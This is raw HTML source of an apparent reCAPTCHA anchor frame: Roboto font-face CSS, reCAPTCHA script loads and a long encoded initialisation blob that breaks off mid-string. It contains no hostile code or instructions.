  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FzapPcsXR3FDiv-1unIXcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FzapPcsXR3FDiv-1unIXcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FzapPcsXR3FDiv-1unIXcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DiMOcw4fDunfDjzdqw4lgNcKPwqXCpMKRbMKxw4fDu8OyKCYgw6/[base64]/DqMKWwoXCkcOlIQLCvMKDw7nDnmYFwp/CsWHDn8Ofa8KHwrLChsK6Zz/DvXnCucKyLcKmwrzCqFl4w6LCs8OBw6NrD8KEJV/CusK3VUN7w43CvgZId8OawoFWW8Kew6ZYwpg9w5YSwowNasKvw6nCqMKPwrrDl8KPME3Dk3bDjUHCvD9RwqDCihM6acKxw6F6bcKVNz8pJARSBMOZwrLDmsK2w4PCj8KwWsOUL30xE8KGeHsuwr/DnsOcw4jCkMOnw7w6w5pfJsOSwpfDjgnDhHcQw7Fuw71RwqvCs1UeAXtBwp5Vw57CkcKEZUA2aMO2w6YQBGB9wq9hw5UuGUk2wozCpE/Dp0Q6V8KGTQfCqsO1EUBiPnnDg8OKwqvCoDAUXsOsw4DCtzFrIUnDqwPDoW8rwplDMsKRw6zChcKLCSoyw5LCoy3CngN0wrULw4LCumsQfhc4wqzCgMK4JsKCEjfCtlTDjsKowq3DjH5Lc8K+dXzDsz7CqcO9wpVaWD/CkMKjcxQ+OxTDl8OlwpJ3w4LDucOJw7TCvcOXwpnCuiPCqn0tD0Jbw67Cq8OCJGrDqsOCwrBOwqbDrMOEwojCocOCw5HCncOCwoPCncKjLsOPY8KRwprCqWh6wqDCswMcfsO/LAUUPcO0w5tiw496wpLDpcKZBV9OwocaXsOhwppkw5bChEXCoSHCjlcwwrvCtmdtwpheEHHCn3jDl8OYD8Ojbz4TScKTNMOTbWbDpj3CjMKlXU3DkMOrwqjChxNXYMOcQMOFw5UHRcO5w4rCrDYfw6TCpcKaPA7DuELCj8K7w73DpjbDlmcJf8KvHD7Dpm/CssO6w7Ujf8K7ahEiaMKNw5XCtRTCpMKCGMOSw4PDosKBwqBjRwjCpnTDhhYpw5Ztw6HDpcKIw5vCl8KIwofDuAx4acK1enAoTnLDqFEowrfDkHnCi0rCo8OQwqRcw7cfAsKIWcOYesKGw5xPeTvDjcKEw4VldsOnVA3ChMKowozDhsODfyvClRcqVcKjw4nCt3/CkF3CnzPClMKuHcOYw7lAPsOQWgYxMcOKw5vCs8KawpxyfUfDtsOHw5/CmmLDrzPDgGUKacOiV8ObwrPCkMOkwrXDmhTDnsKza8K/CG7Dm8KBwoF8HD/[base64]/wpbDpQDDicKiw5haw7YfIMKqF8OkRcKlOQTDvE3CkMOlEnhNw5FwwqtywpPDjEUZS20JMcOew4NmNQ7CrcKQfsK4McKsw7xqw4XDiQDCsmzCiiPDs8KrLcKqFlxdNApKQ8KnHsOQH8OdCTcsw63Cgm/CucOFX8KKwozDpcOIwrB+aMKJwpjCoQDCoMKJwq/CkyVtw5F8w6/Cv8Klw7TCrkvDrTMewrTCm8K4w5QhwqHDkTBNwo7ClWwaPsO3OMK0w4Jqwq41w5vCtsOOQwEYwqIMwq/CnUTCg03Du27CgFIQw70hdcK6dDzCnwIDJmckSsKZwr7DiTtDw7rDisOCw7nDoV12G1UNw6HDqRvDr3AJPy5nbcKywoAUVMOrwrrDmhpVB8O/[base64]/[base64]/[base64]/DkCjDmRYGJR8Ew57Ch0zCgsK9LG0FPgzCssKDfCDDgwPDtijCvMKbw4TDvMKqLkbDpkl5wpw9w7ZWwqtgwqdpTMKPDGJHAEnDusKVw6ljw4EdCsOKw7ZMw7vDqSvCvMKsdsKaw6DCu8KxH8KGwo/Cu8KWdMKSccKuw7zDmMOFw5kWw4ETwqPDnnk6wp/DnCTCs8K2wrROwpLCn8OAeyzCqcOFGlDDol/CpsOVS2nCsMKww4zDnlIlwpRHw79eF8KXJX1uSiQxw5x7wovDlgZ7QcOVCsKMUMOvw6nClMOwGyDCqMOudcO+P8K/wr8Nw4tAwq3CkMOVw6lSwozDqsKuwr4nwpTDsBTDpG4Yw4YWw5ADwrfCkQh7GMKww4nDk8K1RE4KHcKvw7UhwoPCpVk/w6fDk8OMw6HDh8K+wozCq8OoEMKtwrkYw4V4wpIDw6jCrAk8w7TCjzzDtkDDhh15e8O8wqAew5UjU8KZw5DDicKVTAPDvCEoLA3CscOcOMKywpbDiAfCinEPJsKQw7Vgw7Z1BysBw77DrcK8Q8OmfsKfwoJfwrfDhn3DrsKEOxDDmw/CtsK6w5lrOCbDu2Faw7Ufw7VsLXjDocKwwq9iLGrCvcKEcTXDkGQvwrjDhBbCuUzDnDkNwozDkynDqj9HLnk3w77CtH/DhcKjZy41W8O1UwXClMKlw4vCtRTCocKtAHJzw6MVwqlJf3XDuTPDg8KWw4stw4bDlxrDjgokwo7CgjgeDWZgw50nwqXDr8Oow7INw5lGQcOjemU4Gyd2U1/Cs8KBw7s5wowWw6jDssKtKsKmW8KSH0PCj2rDrMOvWwJiGCZxw5JsN1jDjMKCQ8K5woHDnXTCqsOYwoDDocKVw4/DrgbDg8O3SXzCg8Oewq/DjMKuwqnDr8KuYSHCuFzDssOSw5XCqcOfScKow73DshkNeTJFQcOCbxB3F8ObRMOVNB8owrnCi8KgNMKqAUQwwprDu0MUwps5BcKowrTDu3M0w4YvAMK2w5vCmsOMw5TClMKgDMKZW0ZLDiHDmcO0w70cwqhSSUEDw4vDqVjDvsOvw5/Dv8O6wpnDmsORw4hTBMKKfiLDqlPDpMOzw5tmQMKyfkfCtgLCncKOw5nDl8KAAjLCiMKIHX3CoGkCa8ONwq/CvsKUw5oRInBUbWjDssKKw78eesOEAE/DisKaYF7ChcOxw6JqbsKrHcKUUcKrDMKzw7NtwqDCtF0Fwohnw5fDkA5iwojCtn8BworDkGQEIsKKwrd0w5PDu3rCuW01wpTCh8K8w7DCtsKkw5hbA1Vedk3CijwJVcKdSW3DmcKlTQJaSMOhwq8/Hwc/KsO6w5jDtUXDpMOFZMKAK8OxDMOkwoFzbCI4dwo2UiotwqHDoWsQFC5Kw6Azw54fw6jCiA1BEmdGKV3CscK5w65gdCkYOsOswr/Doz3DssOOCWzDoTt9Ez50wo/Chg07wpMDOlLCqsOEw4DCpwjColrDi3Qhw7/DvcKxw7EXw4tOOWHCiMKjw43DscO/esO6H8OXwqJxw5YQXSvDisKLwrnCmCwYXVXCt8KiccKKw7pZwovDo1RZPsO/EMKaYEXCr0wiLjzDhhfDjsKgwpM7dMKiecKew4JjRcK/IcOmw4LCjnnCjMO7w5crfsObZxwYH8ODw5HCl8Ohw6jCnX0Sw45/wozCnUQ8MT5dw6rCm2bDvnMddhQONQtTw5PDlEhhCVFMVMK8wrsAw67CiMKJWsK/wrMbCsK3PsOTLklTw4fDmSHDjMK/wpbCun/DjVHDihRIOicgOBYqbcOtwotSw4sFHTw+w5LCmxN5w6LCmVphwqQRAmvDlk4Dw6/[base64]/w4BKwqMzw6ledMOjEcO6w5LCqMKrCCJVw5fDh8KFw5JDacO+w4fCml7CjsO2w7VPw5XDiMKzw7DCvcKMwpXCg8KXw5kJwo/CrMKlUztgEMKow6TCl8OwwodWPgEZw7hzHV7DogzCu8KHwovCtsK1EcO4SgXDpig2wpgYw7pFwp7CjTvDo8KhYDLDh3TDm8Kjw7XDgjLDkEnCgsKmwqQAGBXCr0scw6xCw5dQw4dEesO1MlpPw4LCg8KTw5PDrSPCkR/CtWfCimvDpTVjRcOqEl9QCcKzwrvDqQsxw7fDoCrDrMKRNMKZCFzDi8KQw6/[base64]/[base64]/DssK6w6TDqcODw4oxwrJlLF7DvcOUwqHDjEfCisOVYMKmw6XCgcKNV8K5ScOiQnvDr8OvanfDmMKKEcOba1XCrsO6dMOnw5lURcKgwqPCqWl9wowVPWlYwr/Cs0bCiMO+w67DjsOQEFxTw7rCjsKYwrXCsnHDp3NewpUuTcOtSsKPwpLCv8KGw6fCqmXCicK9QsKQfMOVw7zCgXQZTVZ9BsKOWsKXXsKfwrfCgsOCw79ew653w53CnAgAw4rCo0XDkV7DgEHCpH8Uw7zDmsK/DsKawphfchc/wqjCm8O7MXDClmJMwqsyw7hjPsKxcUwiZ8OkNkfDqglkwqwvw5DDoMO7VcKmNsOcwotRw7DDqsKVYMKmFsKESMKjOGoiwoPCrMK4MVjCjE3DhcOaaVZfKzIwE1zDn8OfAsKYw5FITsKqw4hJGGbCjxLCrGvCmV/CssOody7DgcODE8Kvw4M/[base64]/w6R+wq49w41RwoDDsBQQKGHCjEUET8K4McKGwpLDohfCtjLCqQQgQ8KowqFHCzDCksKewrrCrS/Cm8Oyw7bDlEtZWjvDhDLDnMKxw7lewpfCrH1JwpPDoBs/w4vCmEIWbMKyfcKJGMOEwrpLw7/Dn8O7EnDClBzCjAjDjFrDjWDCh23Co1HCosKLKMKMP8KCP8KBQgbDj39EwoDCm2ooGlwfLQTDoUjCgCTCgsKUYWtqwoFSwrprw5fDvsOTJE8Kwq7CtsK4wqTDqsK0wr3DlcOhTl/Cgh08I8K/[base64]/Cql4vDsKow6RmwpHCqVBXwrvDpw3DucODwpfDvcOjw6XCocKTwqxsWMOhC33Cs8OQMcKrZMKkwpYZw4/DuFo5wq/Ci1tXw57Dol9XUi/[base64]/TsKSwobCgMK6wojCrR7Dm8Kdw5hzwqNQwrJCdMObw6AuwrPCjRQiAljDpsKEw7QmJxkfw5/DrDzCocKiw5UEw5HDr2XDnjA/UnXDpknCoV4CGnvDv3DCu8K0woDDnsKrw6AFR8OmX8O+w4LDiwPCoHnCgTXDpjXDql/Cl8Ktw6FFwq4xw69sQirClsOOwrvDksKjw6nCnEDDg8KBw5MTIzQSwrM6w6MzVgfCq8OAw413wrU8MkvDjsKHbcOgNUA/w7MIDRDDg8KIwq/DvcKcXWXCuS/CnsOeQsKLIMKpw4bCoMKSGEFJw6DCocKUFMKVJTTDviTCjsOQw74JPk/[base64]/DpsOHwo/Ch37Cr8KyB1vCpcKUKsKGIsO3w6zDrQxfKsKXwr7ChsKjFcOgw7wTw7vCrUt/w5o5MsK3wo7CmMOaesOxfGrCkU0aVRZIS3rCjQrDlcOuU1w3w6TDpHpPw6HCssKyw5TDp8O4EkzDuxrDrRDCrDBKCsKEd1QJw7HCisKCEMKGHWMvWsKGw5QUw5zDtsOIdsKtKh3DqTvCmsK+GcOeOMKbw5Qww7/Chz06T8Kuw6wSwqVNwoBdw4Bww4IKwpvDgcK3RTLDo1NjRw/CiEzCkDI0RwIiwrwvw4/DksOcwpoUeMKKNXFSNsOrFsKQVsK+w5lfwpZPX8OWA0Fcwq3CssOdwpPDni1QfU3CsgNeKMKJNTTCv2DCrnjCrsK5JsOjwo7CgsKIAMOtLhnCjsKXwpEmwrM8WcOTwr3DigPCssKPUgd8wqQ/[base64]/[base64]/w7YXw69SPUMLEHfDgysswod/wqtmw6HCm8O1w4HDkwjCq8KZOCHDohzDu8KOwqxMw5QifwDDncKZGQNhbRhgDybDhkBuw6/DqsOaPcORVMK7XC4Kw6Yhw4vDicOKwqocMsOnwo5AUcKHw4g8w6tSJS0Xw73ClcK8wpXCtsO9I8Oxw69Owo/DuMKtw654wq8VwrDCtHEddxDDicKaQMKAw7RCVMOYacK7fyjDssOrMRMnwobCl8KOSsKjEm3DmhDCqcKrVMK6HcOrS8OswopWw5bDjlMuw5s5VcKlw4fDhcOxRhM/[base64]/Du8O6VUvCuwMUY3fDv1tbHMKHVMOEwpNIG3U1wpM9w4vDnjTCsMOjw7NyTEbCn8KKTmnDnhs+w5grTjJxVT8AwqHCnMOCw5TChcKaw73DpFrCgG9zG8Onwr1Wb8KfdG/[base64]/[base64]/ZEFcamPDi8OkwpUQw43CkgTDqiMjWSNTwr1Awp/DjMO/wrYywoXCqA/CrsO8C8OYw7XDlsO0TRTDvxPDrcOqwrF1Ng4Xw6IdwqBuw7/DgFPDmRQDesO1TCZVwovCgQjCnsOndsKeD8O0EcOiw5bCh8Kbw4NmCAduw6DDscOIw4PDjcK6w4wAXMKNS8O9w65+wo/DsX/[base64]/CnAfDnsOYw4N5MkwGwpohaVAQw4BGcsOhEjPDu8K3Z0DCtcK4McKVFTXCuyXCq8OXw7TCr8OKFWRbwpdFwplNBERAGcOgHsKuwq3Cg8KnK3fDjcOlwoovwrknw7B3wpXCmsKBQMOywpnDo03DnjTCjMKwHsO9JAwuwrPDv8KzwqTCoy1Iw5/CtsKpw4Y/L8OFOMObf8OEWQ0rUsKBw6rDkl5mfMKcCS5oBDzCoGjDrcKwCXt2w4bDg0N6w7hIIC7DsQhcwo7DvybCkFQiQmBWw77Cn0plZsOWwocMwrLDjSIAw4XCoyhzTMOje8KXP8OaV8OFdW7DvS0Fw7nClz3Chg1OXcKNw78/wo3DhcOzb8OWCVLCrcOxRsOSe8KIw5/CtcKEGhFNc8OYw6vCn37ClGEAwrxsQcK0w5nDt8KyERVdccOxw7bCrS8SbMOyw5fCt33DnsOcw7xHaWVHwrXDsVvCksOJwqd7woLDs8Ohw4rClQIBT1LClsOLIMK9wpjCqcO8wrY3w4/Ci8KrMG7DrsOzdgTCu8KidCrCjCLCg8OFXwvCsCXDhcKJw4B7YMOyTsKbH8KIKDLDh8O5d8OIIcOtesKZwrLDqsKtQSVIw4TCl8KYOEjCpsOjPsKkO8Kow6xlwpxSSMKow43DtcOCS8OZOifCtWnCuMONwrUowqd+w7Fvw6fCnF/DrU3CqSXCsSzDrMKCVcOLwoXCusOtwq/DuMOXw77Dj24DLsOCdVnCrRsNwoLDr2V1w5E/YA3DvT3CpFjCn8KYdcOuA8OpZMOaTkcAAGlowpZTHMOAw77CrHx1w6VTw6fDssKpScKWw7Nsw7fDmjPCmA0cC1/DnEjCrgMsw7dnw5hNS2fCo8Ozw7rCi8Kzw402wqvCp8Ocw4kbw6sKSMKjGsOwMMO+SMOKw4nCncOEw7/[base64]/[base64]/[base64]/[base64]/CuQ/DgsOGF8OqQMOYKlk5wo5iwoUywpTDnANrahd3w7Jdd8KEAn5ZwpLCs2FfBT/[base64]/w7IbwqgOwpcfHC7DhyrCvsONClZ5w5jChCPChsKRwrQZKMOTw6DDrX83UMKEOFvCisOHTMKUw5A6w78zw6tvw54IFcOMTy09w7NywofClsO8RGsQw5PCv0A0KcKTw7vCsMO/w54YEm3CqcKMf8O2GCHDphPDiEvCkcKyDDjDqkTCsGXDlsKrwqbCsXM7InUCcwBBWMKbYcKWw7TCmGTCnmUow4LCjWlBY2vDpTTCi8KDw7bCmnE+TMOKwpg0w69DwojDocKAw7o7RMO0IioawpBjw4nDkcKFeTUcOSgcw4l/wpsfw4LCrzDCqMKcwqVzPcOawqvDm1bCti/[base64]/DuzDCgBYKcHBlw4ZPw57CsA89dk8+WgN9wrJxVSJIKsO/wqjCgwjCvC8nN8Kzw65Uw5g6wqfDi8ONwrM2NizDhMKkCxLCsUESwop+w77ChMKqX8KWw61TwoLCnxlWI8Oyw67Dnk3Dtx/[base64]/[base64]/DncKYASDChcKkw4dRw7rDv8KmTh8PNsK+wpHDosOjwrQgdVRmDhU3wqnCtcK2wq3DvcKGdMOBBMOBwpbDpcKkUUhkwrx6w5hLX0kKw5rCpTvCmh5MdMKhwppnIRAEwpnCu8ObOmvDtTooJGBkVsKoP8KVwo/DhsK0w7E4A8KRwrHDqsKAw6kBOX1yX8KXw7MyX8KsBkzDpHfDqQI1c8O8wp3Dom4DMHxZwqjCg1wCwo/CmWx3VSYIPMOaBHZfw6XDtmrChMKHJMO6w7/CmDpEwoBKJXw9UX/CrcOcw7QFw6zDh8OyZGV1M8OcYlvCrjPDqcKXRh0NPFDDnMKsLQcoZyMIwqAuw4fDmWbDlsO+J8KjQ0/Di8KaaA/DoMKXChU4w5LCskTDtMKew6vCmcKBw5Fow7DDq8KMXEXDuAvCjEQow5wEwpLCj2pGw5XCrmTCkltpwpHCijpIbMOjwovCnn/[base64]/[base64]/[base64]/wrPDhsKGB8OxwopDwrBVasKmO8OPw7UULsKGC8OFwpIRwpUYTSJOZhQWZ8OWw5DDk3HDtCElLVrCpMKZwqrDlMKwwqvDv8KKBxsLw7cnL8O+AGbDq8K/w4kRwp7Cm8OqU8OXwpfCnCUUwoHCuMK2wrh4ChM6wrTDrsOhJThHGWHDs8OCwo3DvUx+L8K5wrvDjMOOwo3CgcKcGQfDs1zDkMOcP8Ozw6ZpUEsiMhTDpEd0wqrDt3FyUMO2wpHCjcOyaw0nwoAewprDkyLDrko9wrEUGMOlAx9gw77DrV/[base64]/Cik7DlBjCgsOBw4zDsMOCaMO9Qhxfw7BLJX9bQsKgeE3Cq8OYKsKtwpZCRT/DkmI8b0bDpMKGw7QoF8OPEAgKwrImwpskwpZEw4TCjGjCvcKmCikeTMKHJsOXecKBRxJXwrrDr3YOw4scHyHCucOcwpFkcUp3w4IGwoPCi8KpJ8KqIy8yIljCnMKBUMOGbcOCaU4FG0XDpMK6ScO0w5nDkTXDj0BfZG/[base64]/SMKjTcOTwqtYw5sfwpVzU8KsOMOKH8OATRHCpisaw60Zw5fDr8ONTRgUbsKlwqBrdlPCuC3Coi7DnRZ4ABbCrA8BXcKQOcKNeAjCgcK5wofDgU/DncO/w6Q6ZzVQwpdXw77CpExAw6LDgFMFVBLDl8KoBhJHw555wpk2w4rCggl2wq3DnsK/ezU1BzZ0w5AuwrPDmyAdScOKUgB4w7vCosKVRcOzOiLCtsO/PsOLw4bDicOFDBZNdk4Mw6HCoBFPwo3CrMOtw7nCvMOQEyTDs1Nyel5Gw5LDscKxS24hw6XCscKiZkolccK5ABxqw6kvwpkUOsOEw7gwwpzCvC7DgsKNDsOICQYbBVh0ZsOrw6hOasOkwqAawporZnUuwqPDqWFswr/[base64]/DscOCUMKLN8KEwrDCtMOkwpUHw4hSwpMJW8OuVMKZw7PDtsO9wpASK8KHw7hswpXCiMO0P8OCwrduwr8NDlVTBx0nw5/CpcKqf8KMw7Qow7DDoMKuG8Oxw5TCv3/Ctw/DoFMYwrUuPsOLw7HDuMKTw6/[base64]/[base64]/XmfCilhsOAXCnhbChFBfMsOAZGk/w7PCgBLClsOhwpYTw6V4wo7DnMKLw4FcdDbCuMOMwq7Di2bDisKwTsKaw7fDk1/DjGPDlcOww7vDrSIIMcKdOznChTnDvsOrw7TCvBF8UWHCjUnDmMOlF8KSw4TDmSDCvlbCkghnw7rCqsKqWE7ChjomSUnDg8OAdMOvGyvDmj/Dl8KAfMKvAMO5w7/DsVt2w4vDpsKsMgQ7w4LDnwfDuGhiwoxIwqnCpl5+IATCrTjChDENJGTDthDDjFPCrQzDlBcqAgZYNx7DuxoKMzg4wrlmMcODUEtDHB7DlWQ+wo17B8KjRsOcRit/Q8Oow4PCtlpXK8K1FsO6MsOVw7c2wr53w5TCvyUmwrNFw5DCoA/CrcKXK0jCqxxDwoDCssOGw7pjw55iw49KEMKlw5Fvw7PDlG3Duwg9bTFowq3CkcKCTsOpJsO7VcOPw4DChVnCgFfCoMKDUntTXnjDnml+NMKLKzlJQ8KlTcK0TGFfGBUoesKXw58Cw6NYw6XDo8KyHsOhwr8ww4XDv21dw75mc8KXwqF/[base64]/DmnbDmwjDt3FWw5fDmMO2woTDshVzw4UDTMOSKcODw5PCoMOLTMK6Z8OPwo/DjcKzBsK5EsOgPcK2wqbCmcKVw4VQwqzDuDgYw5lhwrs5w6crwojCnC7DjzfDt8OnwofCtmATwrXDhsO+PG5nwqnDhGXCiiHDq2bDvF5Nwo0Ow4Y2w700Mh1MGThWKsOvCMO/wrsPw4/Cgw5yJB0Nw5rCksOYFsOCHGkswqTCt8K/w43Dn8K3wq8sw6DDq8OBDMKWw4HCrsOKRgE+w4TCoGDCumfCplPCkUzCqGnCqSMHQU8xwqJgwobDhWJmw77Cp8OMw57DhcODwqFZwp4OA8KjwrJxLngJw55mfsOPw7d5w4k4JXwUw6oYY0/ClMOEIyp2w7/DuzDDnsKiwo/[base64]/[base64]/DiMKKRizCvkBqwojCk8OJw49OUgfDggQKw6RXwrvDkho4J8O2c07DhcOIwohsKCJwc8KKwq0Kw5bCkcOswrg9wobDnCoyw5lwHcOdYcOfwpJlw6nDm8K8wqbCk1VDIi/